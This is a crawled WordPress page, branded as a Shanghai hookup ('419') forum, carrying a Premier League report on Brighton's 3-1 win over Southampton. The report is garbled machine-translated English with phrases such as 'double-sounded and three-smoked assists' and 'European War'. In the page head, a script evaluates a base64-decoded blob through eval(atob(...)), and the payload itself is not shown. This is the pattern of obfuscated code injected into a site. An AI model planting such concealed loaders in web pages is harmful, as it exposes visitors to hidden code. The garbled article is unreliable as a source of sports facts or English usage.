

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.moyinshan.cn/hanzhen/385
body_size: 13019
content:
<!DOCTYPE html>
<html lang="zh-Hans" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Premier League -18-year-old Ferguson double-sounded and three-smoked assists+Zhongzhu Brighton 3-1 saints locked in European qualification &#8211; 爱上海419论坛-上海后花园论坛-夜上海论坛-上海龙凤419论坛</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="爱上海419论坛-上海后花园论坛-夜上海论坛-上海龙凤419论坛 &raquo; Feed" href="http://www.moyinshan.cn/feed" />
<link rel="alternate" type="application/rss+xml" title="爱上海419论坛-上海后花园论坛-夜上海论坛-上海龙凤419论坛 &raquo; 评论 Feed" href="http://www.moyinshan.cn/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.moyinshan.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.moyinshan.cn%2Fhanzhen%2F385" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.moyinshan.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.moyinshan.cn%2Fhanzhen%2F385&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=http://www.moyinshan.cn/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=http://www.moyinshan.cn/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://www.moyinshan.cn/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://www.moyinshan.cn/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://www.moyinshan.cn/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://www.moyinshan.cn/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=http://www.moyinshan.cn/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://www.moyinshan.cn/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://www.moyinshan.cn/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='genericons-css' href='http://www.moyinshan.cn/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='http://www.moyinshan.cn/wp-content/themes/twentysixteen/style.css?ver=20221101' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='http://www.moyinshan.cn/wp-content/themes/twentysixteen/css/blocks.css?ver=20221004' media='all' />
<script src="http://www.moyinshan.cn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.moyinshan.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.moyinshan.cn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.moyinshan.cn/wp-json/wp/v2/posts/385" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.moyinshan.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.moyinshan.cn/hanzhen/385" />
<link rel='shortlink' href='http://www.moyinshan.cn/?p=385' />
<script>eval(atob("[base64]"));</script>
</head>

<body class="wp-singular post-template-default single single-post postid-385 single-format-standard wp-embed-responsive wp-theme-twentysixteen">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">跳至内容</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="http://www.moyinshan.cn/" rel="home">爱上海419论坛-上海后花园论坛-夜上海论坛-上海龙凤419论坛</a></p>
										</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">菜单</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="主菜单">
															</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-385" class="post-385 post type-post status-publish format-standard hentry category-hanzhen tag-215 tag-164 tag-96 tag-71 tag-130 tag-198">
	<header class="entry-header">
		<h1 class="entry-title">Premier League -18-year-old Ferguson double-sounded and three-smoked assists+Zhongzhu Brighton 3-1 saints locked in European qualification</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Live on May 21st, in the 37th round of Premier League, Brighton played against Southampton at home. In the first half of this game, Ferguson, an 18-year-old teenager from Brighton, double-rang, sent three assists and a center post, and Brighton led 2-0 at half-time. In the second half, each team scored a goal, and Brighton finally beat Southampton 3-1 at home, which sealed the qualification for next season&#8217;s European War.</p>
<p><span id="article-img-0"class="a-image"><img decoding="async" src="http://www.tz51.net/wp-content/uploads/2023/03/14Fc5i6c.jpg" /></span></p>
<p>[Key Events of Competition]</p>
<p>In the 29th minute, Ivan Ferguson, an 18-year-old teenager from Brighton, broke into the restricted area and scored a low goal. Brighton 1-0 Southampton.</p>
<p><span id="article-img-1"class="a-image"><img decoding="async" src="http://www.tz51.net/wp-content/uploads/2023/03/y5OD7Hsa.jpg" /></span></p>
<p>Goal playback</p>
<p><span id="article-img-2"class="a-image"><img decoding="async" src="http://www.tz51.net/wp-content/uploads/2023/03/mzuPx8by.jpg" /></span></p>
<p>In the 40th minute of the game, Sanxun crossed the restricted area after breaking through the sidewalk, and young Ferguson scored twice again. Brighton 2-0 Southampton.</p>
<p><span id="article-img-3"class="a-image"><img decoding="async" src="http://www.tz51.net/wp-content/uploads/2023/03/4My46uov.jpg" /></span></p>
<p>Goal playback</p>
<p><span id="article-img-4"class="a-image"><img decoding="async" src="http://www.tz51.net/wp-content/uploads/2023/03/r1Zz959b.jpg" /></span></p>
<p>In the 58th minute of the game, Southampton pulled back a goal and El Yunusi headed the goal. Brighton 2-1 Southampton.</p>
<p><span id="article-img-5"class="a-image"><img decoding="async" src="http://www.tz51.net/wp-content/uploads/2023/03/G7D5RXYw.jpg" /></span></p>
<p>Goal playback</p>
<p><span id="article-img-6"class="a-image"><img decoding="async" src="http://www.tz51.net/wp-content/uploads/2023/03/r48eS8rW.jpg" /></span></p>
<p>In the 69th minute of the game, Gross faced the defenders in the restricted area and volleyed once again to expand the score for Brighton. Brighton leads 3-1.</p>
<p><span id="article-img-7"class="a-image"><img decoding="async" src="http://www.tz51.net/wp-content/uploads/2023/03/I6HX89FX.jpg" /></span></p>
<p>Goal playback</p>
<p><span id="article-img-8"class="a-image"><img decoding="async" src="http://www.tz51.net/wp-content/uploads/2023/03/264nFi45.jpg" /></span></p>
<p>[Moment of Competition Focus]</p>
<p>In the 8 th minute of the game, Sanxun hit the door in the restricted area and missed slightly.</p>
<p><span id="article-img-9"class="a-image"><img decoding="async" src="http://www.tz51.net/wp-content/uploads/2023/03/dDGvcQyQ.jpg" /></span></p>
<p><span id="article-img-10"class="a-image"><img decoding="async" src="http://www.tz51.net/wp-content/uploads/2023/03/tup494z5.jpg" /></span></p>
<p>In the 21st minute of the game, Sanxun steals from the frontcourt and shoots the center post.</p>
<p><span id="article-img-11"class="a-image"><img decoding="async" src="https://i1.go2yd.com/image.php?url=YD_cnt_76_01Mb0vynpt80" /></span></p>
<p><span id="article-img-12"class="a-image"><img decoding="async" src="https://i1.go2yd.com/image.php?url=YD_cnt_76_01Mb0w9SjO4C" /></span></p>
<p>In the 62nd minute, Walcott scored, but the offside was cancelled.</p>
<p><span id="article-img-13"class="a-image"><img decoding="async" src="https://i1.go2yd.com/image.php?url=YD_cnt_76_01Mb0wHuv2f1" /></span></p>
<p><span id="article-img-14"class="a-image"><img decoding="async" src="https://i1.go2yd.com/image.php?url=YD_cnt_76_01Mb0wOoORm5" /></span></p>
<p>In the end, Brighton beat Southampton 3-1. Lock in next season&#8217;s European qualification.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/80878b4bccbbe27221e4b9affd8b2254f20acc52d7ff002926e31e000b374b01?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/80878b4bccbbe27221e4b9affd8b2254f20acc52d7ff002926e31e000b374b01?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="http://www.moyinshan.cn/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">发布于 </span><a href="http://www.moyinshan.cn/hanzhen/385" rel="bookmark"><time class="entry-date published" datetime="2023-07-19T12:55:07+08:00">2023年7月19日</time><time class="updated" datetime="2023-07-19T12:56:41+08:00">2023年7月19日</time></a></span><span class="cat-links"><span class="screen-reader-text">分类 </span><a href="http://www.moyinshan.cn/category/hanzhen" rel="category tag">hanzhen</a></span><span class="tags-links"><span class="screen-reader-text">标签 </span><a href="http://www.moyinshan.cn/tag/%e4%b8%8a%e6%b5%b7419%e7%bd%91%e5%8f%8b%e8%87%aa%e8%8d%90" rel="tag">上海419网友自荐</a>、<a href="http://www.moyinshan.cn/tag/%e4%b8%8a%e6%b5%b7%e5%90%8e%e8%8a%b1%e5%9b%ad%e8%ae%ba%e5%9d%9b%e7%bd%91" rel="tag">上海后花园论坛网</a>、<a 